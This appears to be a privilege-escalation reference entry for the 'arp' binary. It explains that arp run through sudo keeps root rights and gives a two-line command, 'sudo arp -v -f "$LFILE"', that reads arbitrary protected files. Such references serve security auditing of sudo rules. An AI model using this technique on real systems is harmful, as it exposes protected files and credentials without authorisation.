 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
LFILE=file_to_read
sudo arp -v -f "$LFILE"